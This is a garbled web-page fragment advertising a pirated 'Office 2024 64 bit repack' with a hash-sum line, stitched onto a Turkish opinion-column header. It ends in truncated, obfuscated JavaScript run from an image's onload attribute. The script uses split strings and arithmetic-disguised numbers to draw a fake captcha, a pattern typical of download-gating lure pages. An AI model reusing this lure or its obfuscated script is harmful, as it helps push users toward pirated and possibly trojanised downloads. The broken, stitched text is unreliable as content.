
OFFICE 2024 64 BIT REPACK NO MICROS
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6
🖹 HASH-SUM: 3322c905627cc7bb91d47d59fd0ec9aa | 📅 Updat
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...